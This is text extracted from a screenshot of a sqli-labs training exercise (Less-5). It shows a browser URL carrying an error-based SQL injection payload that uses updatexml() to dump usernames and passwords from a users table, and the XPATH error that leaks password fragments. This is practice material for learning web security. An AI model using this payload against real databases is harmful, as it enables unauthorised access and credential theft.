 Welcome Dhakkan
XPATH syntax error: '@ssword,4securecrappy,5stupidstu'
SQLI DUMB SERIES-5
控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encoding SQL XSS Other
http://38.147.173.118:81/Less-5/?id=1' and  updatexml(1,(select substr((group_concat(id,username,password)),33,64) from users),1) --+